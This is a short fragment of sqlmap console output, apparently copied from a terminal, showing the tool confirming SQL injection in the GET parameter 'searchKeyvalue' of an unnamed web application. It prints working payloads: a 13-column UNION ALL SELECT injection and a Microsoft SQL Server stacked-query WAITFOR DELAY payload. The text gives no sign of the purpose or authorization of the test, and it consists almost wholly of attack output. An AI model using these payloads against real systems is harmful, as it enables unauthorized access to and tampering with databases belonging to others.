 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[03:54:29] [INFO] target URL appears to have 13 columns in query
[03:54:31] [INFO] GET parameter 'searchKeyvalue' is 'Generic UNION query (NULL)
- 1 to 20 columns' injectable
GET parameter 'searchKeyvalue' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Place: GET
Parameter: searchKeyvalue
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: searchKeyvalue=111') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,CHAR(113)+CHAR(119)+CHAR(122)+CHAR(121)+CHAR(113)+CHAR(73)+CHAR(84)+CHAR(105)+C
HAR(71)+CHAR(109)+CHAR(73)+CHAR(102)+CHAR(106)+CHAR(106)+CHAR(115)+CHAR(113)+CHA
R(109)+CHAR(102)+CHAR(114)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: searchKeyvalue=111'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind